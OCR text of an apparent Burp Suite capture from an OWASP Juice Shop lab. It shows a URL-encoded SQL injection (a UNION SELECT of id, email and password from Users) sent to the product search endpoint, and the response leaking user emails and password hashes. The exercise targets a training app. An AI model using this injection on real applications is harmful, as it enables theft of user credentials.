 Request
Pretty Raw \n Actions
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6
d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%
27%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d
%2d HTTP/1.1
2 Host: :3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: :3000/
9 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
10 If-None-Match: W/"3250-PkcSIrHBAOzJHSYSdUQ9eSrVy8k"
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 ETag: W/"de3-WSIhqEH3R3Tk2nLC2x2klHumfrA"
8 Vary: Accept-Encoding
9 Date: Sun, 03 Apr 2022 06:59:03 GMT
10 Connection: close
11 Content-Length: 3555
12
13 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":"4",
"deluxePrice":"5",
"image":"6"